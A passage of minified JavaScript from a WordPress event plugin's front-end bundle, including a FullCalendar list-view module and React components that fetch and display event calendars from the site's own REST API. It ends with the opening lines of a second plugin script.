e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),p},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),p}},"catch":function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var a=r.arg;E(n)}return a}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:A(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),p}},t}function $s(e,t,n,r,a,i,o){try{var s=e[i](o),d=s.value}catch(l){return void n(l)}s.done?t(d):Promise.resolve(d).then(r,a)}function ed(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,a,i,o,s=[],d=!0,l=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;d=!1}else for(;!(d=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);d=!0);}catch(e){l=!0,a=e}finally{try{if(!d&&null!=n["return"]&&(o=n["return"](),Object(o)!==o))return}finally{if(l)throw a}}return s}}(e,t)||td(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function td(e,t){if(e){if("string"==typeof e)return nd(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?nd(e,t):void 0}}function nd(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function rd(e){var n=e.dataCat,l=e.dataControls,u=e.dataSelectedCats,c=t()(new Date).format("YYYY-MM-DD"),m=t()(new Date).format("MM"),f=t()(new Date).format("YYYY"),h=ed((0,r.useState)(!1),2),_=h[0],p=h[1],g=ed((0,r.useState)("MMM DD Y"),2),y=g[0],v=g[1],M=ed((0,r.useState)([]),2),D=M[0],L=M[1],Y=ed((0,r.useState)(c),2),b=Y[0],w=Y[1],k=ed((0,r.useState)(""),2),T=k[0],S=k[1],E=ed((0,r.useState)(m),2),x=E[0],A=E[1],H=ed((0,r.useState)(f),2),C=H[0],j=H[1],R=ed((0,r.useState)([]),2),P=R[0],O=R[1],N=JSON.parse(l),I=JSON.parse(n),W=JSON.parse(u),z=localized_data_obj.site_url,F=localized_data_obj.locale_name;t().locale(F);var U=localized_data_obj.start_of_week,B=ed((0,r.useState)((function(){return"timeGridWeek"==N.calendar_view?t()().locale("es").startOf("week").format("YYYY-MM-DD"):"dayGridMonth"==N.calendar_view?t()().locale("es").startOf("month").format("YYYY-MM-DD"):c})),2),V=B[0],G=B[1],J=ed((0,r.useState)((function(){return"timeGridWeek"==N.calendar_view?t()().locale("es").endOf("week").format("YYYY-MM-DD"):"dayGridMonth"==N.calendar_view?t()().locale("es").endOf("month").format("YYYY-MM-DD"):c})),2),q=J[0],Q=J[1],Z=function(e,t){return new Date(e.date+" "+e.start_time)-new Date(t.date+" "+t.start_time)},X=function(){var e,t=(e=Ks().mark((function n(){var e,t,r,a,i,o;return Ks().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return e="".concat(z,"/wp-json/eventin/v1/event/events?month=").concat(x,"&year=").concat(C,"&display=background&endDate=false&startTime=false&start=").concat(V,"&end=").concat(q,"&postParent=").concat(N.post_parent,"&postID=").concat(localized_data_obj.post_id,"&selectedCats=").concat(W),n.prev=1,n.next=4,fetch(e);case 4:return a=n.sent,n.next=7,a.json();case 7:i=n.sent,o=null==i||null===(t=i.content)||void 0===t?void 0:t.sort(Z),L(o),v(null==i||null===(r=i.content[0])||void 0===r?void 0:r.dateFormat),O(N),p(!0),n.next=19;break;case 15:n.prev=15,n.t0=n["catch"](1),p(!1),console.error(n.t0);case 19:case"end":return n.stop()}}),n,null,[[1,15]])})),function(){var t=this,n=arguments;return new Promise((function(r,a){var i=e.apply(t,n);function o(e){$s(i,r,a,o,s,"next",e)}function s(e){$s(i,r,a,o,s,"throw",e)}o(undefined)}))});return function(){return t.apply(this,arguments)}}();(0,r.useEffect)((function(){X()}),[V,q]);var K=D.filter((function(e){return e.category.includes(T)||""==T?e:void 0})),$=D.filter((function(e){if(t()(b).locale("es").format("YYYY-MM-DD")<t()(e.date).locale("es").format("YYYY-MM-DD"))return e})),ee=D.filter((function(e){return t()(b).locale("es").format("YYYY-MM-DD")===t()(e.date).locale("es").format("YYYY-MM-DD")&&e.category.includes(T)||t()(b).locale("es").format("YYYY-MM-DD")===t()(e.date).locale("es").format("YYYY-MM-DD")&&""==T?e:void 0}));return _?a().createElement(o.Provider,{value:{items:D,calendarEvents:K,dayClickHandle:function(e,n){jQuery(".fc-state-highlight").removeClass("fc-state-highlight"),w(t()(e).locale("es").format("YYYY-MM-DD")),jQuery(n.currentTarget).addClass("fc-state-highlight")},getMonth:function(e){A(t()(e.view.currentStart).locale("es").format("MM")),j(t()(e.view.currentStart).locale("es").format("YYYY")),G(t()(e.start).locale("es").format("YYYY-MM-DD")),Q(t()(e.end).locale("es").format("YYYY-MM-DD")),jQuery(".fc-day-today .fc-daygrid-day-number").addClass("fc-state-highlight")},category:Xs(new Set(I.map((function(e){return e.category})))),shortcodeData:P,inputHandler:function(e){"select"!==e.target.name&&"radio"!==e.target.name||S(e.target.value)},eventFilter:ee,localeName:F,start_of_week:U,moment:t(),upcomingEvents:$}},"style-1"===P.style&&a().createElement("div",{className:"event-calendar-wrapper"},a().createElement("div",{className:"etn-row calendar_show "+P.calendar_show},a().createElement("div",{className:"full_width"==P.calendar_show?"etn-col-lg-12":"etn-col-lg-7"},a().createElement("div",{className:"etn-fullcalendar-content"},a().createElement("div",{className:"cat-dropdown-list"},a().createElement(s,null)),a().createElement(Do,null))),a().createElement("div",{className:"full_width"==P.calendar_show?"etn-col-lg-12":"etn-col-lg-5"},a().createElement("div",{className:"date-selected-calendar-event"},a().createElement("div",{className:"etn-cal-selected-date"},a().createElement("span",null,P.selected_date_text),t()(b).format(bo(y,{removeYear:!1}))),a().createElement(qs,{moment:t()}),null!=ee&&ee.length?null:a().createElement(a().Fragment,null,a().createElement("div",{className:"etn-cal-selected-date"},"Upcoming events"),a().createElement(Qs,null)))))),"style-2"===P.style&&a().createElement("div",{className:"event-calendar-wrapper calendar-event-filter2"},a().createElement("div",{className:"etn-row calendar_show"},a().createElement("div",{className:"etn-col-lg-3"},a().createElement("div",{className:"cat-radio-list"},a().createElement(d,null))),a().createElement("div",{className:"etn-col-lg-5"},a().createElement("div",{className:"etn-fullcalendar-content"},a().createElement(Do,null))),a().createElement("div",{className:"etn-col-lg-4"},a().createElement("div",{className:"date-selected-calendar-event"},a().createElement("div",{className:"etn-cal-selected-date"},a().createElement("span",null,P.selected_date_text),t()(b).format(bo(y,{removeYear:!1}))),a().createElement(qs,{moment:t()}),!(null!=ee&&ee.length)&&a().createElement(a().Fragment,null,a().createElement("div",{className:"etn-cal-selected-date"},"Upcoming events"),a().createElement(Qs,null))))))):a().createElement("div",{className:"etn-event-loader"},a().createElement("img",{src:i}))}var ad=n(1326),id={};id.styleTagTransform=w(),id.setAttributes=D(),id.insert=v().bind(null,"head"),id.domAPI=g(),id.insertStyleElement=Y();_()(ad.Z,id);ad.Z&&ad.Z.locals?ad.Z.locals:undefined;
/*!
FullCalendar v5.11.5
Docs & License: https://fullcalendar.io/
(c) 2022 Adam Shaw
*/
var od=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={textId:B()},t}return u(t,e),t.prototype.render=function(){var e=this.context,t=e.theme,n=e.dateEnv,r=e.options,a=e.viewApi,i=this.props,o=i.cellId,s=i.dayDate,d=i.todayRange,l=this.state.textId,u=Gn(s,d),m=r.listDayFormat?n.format(s,r.listDayFormat):"",f=r.listDaySideFormat?n.format(s,r.listDaySideFormat):"",h=c({date:n.toDate(s),view:a,textId:l,text:m,sideText:f,navLinkAttrs:Zn(this.context,s),sideNavLinkAttrs:Zn(this.context,s,"day",!1)},u),_=["fc-list-day"].concat(Jn(u,t));return E(br,{hookProps:h,classNames:r.dayHeaderClassNames,content:r.dayHeaderContent,defaultContent:sd,didMount:r.dayHeaderDidMount,willUnmount:r.dayHeaderWillUnmount},(function(e,n,r,a){return E("tr",{ref:e,className:_.concat(n).join(" "),"data-date":Be(s)},E("th",{scope:"colgroup",colSpan:3,id:o,"aria-labelledby":l},E("div",{className:"fc-list-day-cushion "+t.getClass("tableCellShaded"),ref:r},a)))}))},t}(_r);function sd(e){return E(A,null,e.text&&E("a",c({id:e.textId,className:"fc-list-day-text"},e.navLinkAttrs),e.text),e.sideText&&E("a",c({"aria-hidden":!0,className:"fc-list-day-side-text"},e.sideNavLinkAttrs),e.sideText))}var dd=dt({hour:"numeric",minute:"2-digit",meridiem:"short"}),ld=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=e.seg,r=e.timeHeaderId,a=e.eventHeaderId,i=e.dateHeaderId,o=t.options.eventTimeFormat||dd;return E(bi,{seg:n,timeText:"",disableDragging:!0,disableResizing:!0,defaultContent:function(){return function(e,t){var n=on(e,t);return E("a",c({},n),e.eventRange.def.title)}(n,t)},isPast:e.isPast,isFuture:e.isFuture,isToday:e.isToday,isSelected:e.isSelected,isDragging:e.isDragging,isResizing:e.isResizing,isDateSelecting:e.isDateSelecting},(function(e,s,d,l,u){return E("tr",{className:["fc-list-event",u.event.url?"fc-event-forced-url":""].concat(s).join(" "),ref:e},function(e,t,n,r,a){var i=n.options;if(!1!==i.displayEventTime){var o=e.eventRange.def,s=e.eventRange.instance,d=!1,l=void 0;if(o.allDay?d=!0:(c=e.eventRange.range,ue((m=Nt(c)).start,m.end)>1?e.isStart?l=nn(e,t,n,null,null,s.range.start,e.end):e.isEnd?l=nn(e,t,n,null,null,e.start,s.range.end):d=!0:l=nn(e,t,n)),d){var u={text:n.options.allDayText,view:n.viewApi};return E(br,{hookProps:u,classNames:i.allDayClassNames,content:i.allDayContent,defaultContent:ud,didMount:i.allDayDidMount,willUnmount:i.allDayWillUnmount},(function(e,t,n,i){return E("td",{ref:e,headers:r+" "+a,className:["fc-list-event-time"].concat(t).join(" ")},i)}))}return E("td",{className:"fc-list-event-time"},l)}var c,m;return null}(n,o,t,r,i),E("td",{"aria-hidden":!0,className:"fc-list-event-graphic"},E("span",{className:"fc-list-event-dot",style:{borderColor:u.borderColor||u.backgroundColor}})),E("td",{ref:d,headers:a+" "+i,className:"fc-list-event-title"},l))}))},t}(_r);function ud(e){return e.text}var cd=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.computeDateVars=Je(fd),t.eventStoreToSegs=Je(t._eventStoreToSegs),t.state={timeHeaderId:B(),eventHeaderId:B(),dateHeaderIdRoot:B()},t.setRootEl=function(e){e?t.context.registerInteractiveComponent(t,{el:e}):t.context.unregisterInteractiveComponent(t)},t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.context,r=["fc-list",n.theme.getClass("table"),!1!==n.options.stickyHeaderDates?"fc-list-sticky":""],a=this.computeDateVars(t.dateProfile),i=a.dayDates,o=a.dayRanges,s=this.eventStoreToSegs(t.eventStore,t.eventUiBases,o);return E(Hr,{viewSpec:n.viewSpec,elRef:this.setRootEl},(function(n,a){return E("div",{ref:n,className:r.concat(a).join(" ")},E(mi,{liquid:!t.isHeightAuto,overflowX:t.isHeightAuto?"visible":"hidden",overflowY:t.isHeightAuto?"visible":"auto"},s.length>0?e.renderSegList(s,i):e.renderEmptyMessage()))}))},t.prototype.renderEmptyMessage=function(){var e=this.context,t=e.options,n=e.viewApi,r={text:t.noEventsText,view:n};return E(br,{hookProps:r,classNames:t.noEventsClassNames,content:t.noEventsContent,defaultContent:md,didMount:t.noEventsDidMount,willUnmount:t.noEventsWillUnmount},(function(e,t,n,r){return E("div",{className:["fc-list-empty"].concat(t).join(" "),ref:e},E("div",{className:"fc-list-empty-cushion",ref:n},r))}))},t.prototype.renderSegList=function(e,t){var n=this.context,r=n.theme,a=n.options,i=this.state,o=i.timeHeaderId,s=i.eventHeaderId,d=i.dateHeaderIdRoot,l=function(e){var t,n,r=[];for(t=0;t<e.length;t+=1)(r[(n=e[t]).dayIndex]||(r[n.dayIndex]=[])).push(n);return r}(e);return E(Za,{unit:"day"},(function(e,n){for(var i=[],u=0;u<l.length;u+=1){var m=l[u];if(m){var f=Be(t[u]),h=d+"-"+f;i.push(E(od,{key:f,cellId:h,dayDate:t[u],todayRange:n}));for(var _=0,p=m=Xt(m,a.eventOrder);_<p.length;_++){var g=p[_];i.push(E(ld,c({key:f+":"+g.eventRange.instance.instanceId,seg:g,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:!1,timeHeaderId:o,eventHeaderId:s,dateHeaderId:h},rn(g,n,e))))}}}return E("table",{className:"fc-list-table "+r.getClass("table")},E("thead",null,E("tr",null,E("th",{scope:"col",id:o},a.timeHint),E("th",{scope:"col","aria-hidden":!0}),E("th",{scope:"col",id:s},a.eventHint))),E("tbody",null,i))}))},t.prototype._eventStoreToSegs=function(e,t,n){return this.eventRangesToSegs(Gt(e,t,this.props.dateProfile.activeRange,this.context.options.nextDayThreshold).fg,n)},t.prototype.eventRangesToSegs=function(e,t){for(var n=[],r=0,a=e;r<a.length;r++){var i=a[r];n.push.apply(n,this.eventRangeToSegs(i,t))}return n},t.prototype.eventRangeToSegs=function(e,t){var n,r,a,i=this.context.dateEnv,o=this.context.options.nextDayThreshold,s=e.range,d=e.def.allDay,l=[];for(n=0;n<t.length;n+=1)if((r=Ft(s,t[n]))&&(a={component:this,eventRange:e,start:r.start,end:r.end,isStart:e.isStart&&r.start.valueOf()===s.start.valueOf(),isEnd:e.isEnd&&r.end.valueOf()===s.end.valueOf(),dayIndex:n},l.push(a),!a.isEnd&&!d&&n+1<t.length&&s.end<i.add(t[n+1].start,o))){a.end=s.end,a.isEnd=!0;break}return l},t}(vr);function md(e){return e.text}function fd(e){for(var t=me(e.renderRange.start),n=e.renderRange.end,r=[],a=[];t<n;)r.push(t),a.push({start:t,end:de(t,1)}),t=de(t,1);return{dayDates:r,dayRanges:a}}function hd(e){return!1===e?null:dt(e)}const _d=Mr({optionRefiners:{listDayFormat:hd,listDaySideFormat:hd,noEventsClassNames:yt,noEventsContent:yt,noEventsDidMount:yt,noEventsWillUnmount:yt},views:{list:{component:cd,buttonTextKey:"list",listDayFormat:{month:"long",day:"numeric",year:"numeric"}},listDay:{type:"list",duration:{days:1},listDayFormat:{weekday:"long"}},listWeek:{type:"list",duration:{weeks:1},listDayFormat:{weekday:"long"},listDaySideFormat:{month:"long",day:"numeric",year:"numeric"}},listMonth:{type:"list",duration:{month:1},listDaySideFormat:{weekday:"long"}},listYear:{type:"list",duration:{year:1},listDaySideFormat:{weekday:"long"}}}});const pd=function(){return a().createElement("svg",{className:"etn-location-icon",id:"Layer_1","data-name":"Layer 1",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 15.3 17.5"},a().createElement("path",{d:"M1.93,6.36a5.89,5.89,0,0,1,6-4.61,5.9,5.9,0,0,1,6,4.62h0c.83,3.65-1.43,6.83-3.61,8.92h0a3.41,3.41,0,0,1-4.73,0C3.36,13.2,1.1,10,1.93,6.36ZM7.9.25A7.41,7.41,0,0,1,15.34,6c1,4.47-1.78,8.17-4,10.34a4.91,4.91,0,0,1-6.81,0h0C2.24,14.21-.55,10.5.46,6h0A7.41,7.41,0,0,1,7.9.25ZM6.15,7.65A1.75,1.75,0,1,1,7.9,9.4,1.75,1.75,0,0,1,6.15,7.65ZM7.9,4.4a3.25,3.25,0,1,0,3.25,3.25A3.26,3.26,0,0,0,7.9,4.4Z",transform:"translate(-0.25 -0.25)",fill:"#11142e","fill-rule":"evenodd"}))};const gd=function(){return a().createElement("svg",{className:"etn-event-calender-time-icon",id:"Layer_1","data-name":"Layer 1",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 17.5 17.5"},a().createElement("path",{d:"M1.5,8.75A7.25,7.25,0,1,1,8.75,16,7.26,7.26,0,0,1,1.5,8.75ZM8.75,0A8.75,8.75,0,1,0,17.5,8.75,8.75,8.75,0,0,0,8.75,0ZM9.2,5.16a.75.75,0,0,0-1.5,0V8.44A2.37,2.37,0,0,0,8,9.59a2.43,2.43,0,0,0,.82.87h0l2.47,1.48a.76.76,0,0,0,1-.26.75.75,0,0,0-.26-1L9.62,9.17h0a.92.92,0,0,1-.28-.32.89.89,0,0,1-.14-.41Z",fill:"#11142e","fill-rule":"evenodd"}))};function yd(e){return yd="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},yd(e)}function vd(e){return function(e){if(Array.isArray(e))return bd(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||Yd(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Md(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Dd(e,t,n){var r;return r=function(e,t){if("object"!=yd(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=yd(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"),(t="symbol"==yd(r)?r:String(r))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Ld(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,a,i,o,s=[],d=!0,l=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;d=!1}else for(;!(d=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);d=!0);}catch(e){l=!0,a=e}finally{try{if(!d&&null!=n["return"]&&(o=n["return"](),Object(o)!==o))return}finally{if(l)throw a}}return s}}(e,t)||Yd(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Yd(e,t){if(e){if("string"==typeof e)return bd(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?bd(e,t):void 0}}function bd(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function wd(e){var n=e.dataCat,d=e.dataControls,l=t()(new Date).format("YYYY-MM-DD"),u=t()(new Date).format("MM"),c=t()(new Date).format("YYYY"),m=Ld((0,r.useState)(null),2),f=(m[0],m[1]),h=Ld((0,r.useState)(!1),2),_=h[0],p=h[1],g=Ld((0,r.useState)([]),2),y=g[0],v=g[1],M=Ld((0,r.useState)(l),2),D=M[0],L=(M[1],Ld((0,r.useState)(""),2)),Y=L[0],b=L[1],w=Ld((0,r.useState)(u),2),k=w[0],T=w[1],S=Ld((0,r.useState)(c),2),E=S[0],x=S[1],A=Ld((0,r.useState)([]),2),H=A[0],C=A[1],j=JSON.parse(d),R=JSON.parse(n),P=localized_data_obj.site_url,O=localized_data_obj.locale_name;t().locale(O);var N=localized_data_obj.start_of_week,I="true"===j.all_day_slot,W=Ld((0,r.useState)(""),2),z=W[0],F=W[1],U=Ld((0,r.useState)(!1),2),B=(U[0],U[1],Ld((0,r.useState)((function(){return"timeGridWeek"==j.calendar_view?t()().startOf("week").format("YYYY-MM-DD"):"dayGridMonth"==j.calendar_view?t()().startOf("month").format("YYYY-MM-DD"):l})),2)),V=B[0],G=B[1],J=Ld((0,r.useState)((function(){return"timeGridWeek"==j.calendar_view?t()().endOf("week").format("YYYY-MM-DD"):"dayGridMonth"==j.calendar_view?t()().endOf("month").format("YYYY-MM-DD"):l})),2),q=J[0],Q=J[1],Z=function(e,n,r){var a=e.date?e.date:e.start,i=e.end_date?e.end_date:e.date?e.date:e.start,o=t()(a).format("Y-MM-DD"),s=t()(i).format("Y-MM-DD"),d=(t()(i).add(1,"d").format("Y-MM-DD"),(null==e?void 0:e.start_time)&&t()(e.start_time,["h:mm A"]).format("HH:mm:ss")),l=(null==e?void 0:e.start_time)&&t()(e.end_time,["h:mm A"]).format("HH:mm:ss"),u=l&&d&&t()(l,"HH:mm:ss").diff(t()(d,"HH:mm:ss"),"h"),c=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Md(Object(n),!0).forEach((function(t){Dd(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Md(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e);return r&&(u>=12||!u)?c.start="".concat(o):(c.end="".concat(s,"T").concat(l,"+00:00"),c.start="".concat(o,"T").concat(d,"+00:00")),c};(0,r.useEffect)((function(){fetch("".concat(P,"/wp-json/eventin/v1/event/events?month=").concat(k,"&year=").concat(E,"&display=default&endDate=true&startTime=true&start=").concat(V,"&end=").concat(q,"&postParent=").concat(j.post_parent,"&postID=").concat(localized_data_obj.post_id)).then((function(e){return e.json()})).then((function(e){var t;F(null==e||null===(t=e.translated_text)||void 0===t?void 0:t.see_details_text),v(e.content),C(j),p(!0)}),(function(e){p(!1),f(e)}))}),[V,q]);var X=y.filter((function(e){return e.category.includes(Y)||""==Y?(delete e.end,e):void 0})),K=function(e){T(t()(e.view.currentStart).format("MM")),x(t()(e.view.currentStart).format("YYYY")),G(t()(e.start).format("YYYY-MM-DD")),Q(t()(e.end).format("YYYY-MM-DD")),jQuery(".fc-day-today .fc-daygrid-day-number").addClass("fc-state-highlight")},$=y.filter((function(e){return t()(D).format("YYYY-MM-DD")===t()(e.date).format("YYYY-MM-DD")&&e.category.includes(Y)||t()(D).format("YYYY-MM-DD")===t()(e.date).format("YYYY-MM-DD")&&""==Y?e:void 0}));return _?a().createElement(o.Provider,{value:{items:y,calendarEvents:X,getMonth:K,category:vd(new Set(R.map((function(e){return e.category})))),inputHandler:function(e){"select"!==e.target.name&&"radio"!==e.target.name||b(e.target.value)},eventFilter:$,shortcodeData:H,localeName:O,start_of_week:N}},a().createElement("div",{className:"etn-pro-calendar-standard"},a().createElement("div",{className:"cat-dropdown-list"},a().createElement(s,null)),a().createElement("div",{className:"etn-pro-calendar-standard-style"},a().createElement(Vi,{headerToolbar:{left:"prev",center:"title",right:"next"},plugins:[_d],initialView:null==j?void 0:j.calendar_view,events:X.map((function(e){return Z(e,null==j||j.calendar_view,I)})),eventContent:function(e){var n,r,i,o,s,d,l,u,c,m,f,h,_,p,g,y,v,M,D,L=bo(null===(n=e.event)||void 0===n||null===(n=n.extendedProps)||void 0===n?void 0:n.dateFormat,{}),Y=(null!==(r=e.event)&&void 0!==r&&null!==(r=r.extendedProps)&&void 0!==r&&r.thumbnail,null!==(i=e.event)&&void 0!==i&&null!==(i=i.extendedProps)&&void 0!==i&&i.thumbnail?"etn-col-md-6 etn-col-lg-7":"etn-col-md-10"),b=null!==(o=e.event)&&void 0!==o&&null!==(o=o.extendedProps)&&void 0!==o&&o.thumbnail?"etn-col-md-3 etn-col-lg-2":"etn-col-md-2 etn-col-lg-2";return a().createElement("div",{className:"calendar-event-details-wrapper"},a().createElement("div",{className:"etn-row calendar-event-details"},(null===(s=e.event)||void 0===s||null===(s=s.extendedProps)||void 0===s?void 0:s.thumbnail)&&a().createElement("div",{className:"etn-col-md-3"},a().createElement("div",{className:"calendar-event-details-thumbnail"},a().createElement("img",{className:"calendar-event-thumb-img",src:null===(d=e.event)||void 0===d||null===(d=d.extendedProps)||void 0===d?void 0:d.thumbnail,alt:null===(l=e.event)||void 0===l?void 0:l.title}))),a().createElement("div",{className:Y},a().createElement("div",{className:"calendar-event-content"},(null===(u=e.event)||void 0===u||null===(u=u.extendedProps)||void 0===u?void 0:u.category.length)>0&&a().createElement("ul",{className:"calendar-event-category-wrap"},null===(c=e.event)||void 0===c||null===(c=c.extendedProps)||void 0===c?void 0:c.category.map((function(e,t){return a().createElement("li",{className:"etn-event-category",key:"etn-".concat(e,"-").concat(t),dangerouslySetInnerHTML:{__html:e}})}))),a().createElement("h3",{className:"calendar-event-title",dangerouslySetInnerHTML:{__html:e.event.title}}),a().createElement("ul",{className:"calendar-event-time-vanue"},((null===(m=e.event)||void 0===m||null===(m=m.extendedProps)||void 0===m?void 0:m.start_time)||(null===(f=e.event)||void 0===f||null===(f=f.extendedProps)||void 0===f?void 0:f.end_time))&&a().createElement("li",{className:"etn-event-calender-vanue etn-event-calender-time"}," ",a().createElement(gd,null),function(e,t,n){var r,a,i,o,s,d,l=null!==(r=e.event)&&void 0!==r&&r.endStr?null===(a=e.event)||void 0===a?void 0:a.endStr:null!==(i=e.event)&&void 0!==i&&null!==(i=i.extendedProps)&&void 0!==i&&i.end_date?null===(o=e.event)||void 0===o||null===(o=o.extendedProps)||void 0===o?void 0:o.end_date:null===(s=e.event)||void 0===s?void 0:s.startStr,u=n(null===(d=e.event)||void 0===d?void 0:d.startStr).format(t),c=n(l).format(t);return"".concat(u==c?u:c&&u+" to "+c)}(e,L,t())," @"," ",(M=null===(h=e.event)||void 0===h||null===(h=h.extendedProps)||void 0===h?void 0:h.start_time,D=null===(_=e.event)||void 0===_||null===(_=_.extendedProps)||void 0===_?void 0:_.end_time,"".concat(M," - ").concat(D))," "),(null===(p=e.event)||void 0===p||null===(p=p.extendedProps)||void 0===p?void 0:p.location)&&a().createElement("li",{className:"etn-event-calender-vanue"}," ",a().createElement(pd,null)," ",null===(g=e.event)||void 0===g||null===(g=g.extendedProps)||void 0===g?void 0:g.location," ")))),a().createElement("div",{className:"".concat(b," event-calendar-action")},a().createElement("div",{className:"etn-price event-calendar-action-price",dangerouslySetInnerHTML:{__html:null===(y=e.event)||void 0===y||null===(y=y.extendedProps)||void 0===y?void 0:y.price}}),a().createElement("a",{className:"etn-btn event-calendar-details-btn",href:null===(v=e.event)||void 0===v?void 0:v.url}," ",z||"See Details"," "))))},height:"auto",datesSet:K,locale:O,firstDay:N})))):a().createElement("div",{className:"etn-event-loader"},a().createElement("img",{src:i}))}function kd(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,a,i,o,s=[],d=!0,l=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;d=!1}else for(;!(d=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);d=!0);}catch(e){l=!0,a=e}finally{try{if(!d&&null!=n["return"]&&(o=n["return"](),Object(o)!==o))return}finally{if(l)throw a}}return s}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return Td(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Td(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Td(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var Sd=localized_data_obj.evnetin_pro_active,Ed=function(e){var t=kd(e.find(".events_calendar_classic"),1)[0],n=kd(e.find(".events_calendar_standard"),1)[0],r=kd(e.find(".events_calendar_list"),1)[0],a=null==t?void 0:t.getAttribute("data-cat"),i=null==t?void 0:t.getAttribute("data-controls"),o=null==t?void 0:t.getAttribute("data-selectedCats"),s=null==n?void 0:n.getAttribute("data-cat"),d=null==n?void 0:n.getAttribute("data-controls"),l=null==r?void 0:r.getAttribute("data-cat"),u=null==r?void 0:r.getAttribute("data-controls");t!=undefined?ReactDOM.render(React.createElement(React.StrictMode,null,React.createElement(rd,{dataCat:a,dataControls:i,dataSelectedCats:o})),t):n!=undefined&&Sd?ReactDOM.render(React.createElement(React.StrictMode,null,React.createElement(Gs,{dataCat:s,dataControls:d})),n):r!=undefined&&Sd&&ReactDOM.render(React.createElement(React.StrictMode,null,React.createElement(wd,{dataCat:l,dataControls:u})),r)};jQuery(window).on("elementor/frontend/init",(function(){Ed(elementorFrontend.elements.$body),["etn-event-calendar","etn-event-calendar-pro","etn-event-calendar-list-pro"].forEach((function(e){elementorFrontend.hooks.addAction("frontend/element_ready/"+e+".default",Ed)}))})).on("load",(function(){document.querySelectorAll(".eventin-shortcode-wrapper").forEach((function(e){Ed(jQuery(e))}))}))})()})();

--- FILE ---
content_type: application/x-javascript
request_url: https://ucdsocieties.ie/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.57
body_size: 6613
content:
jQuery(document).ready(function ($) {
  "use strict";
  var container = $(".etn-countdown-wrap");

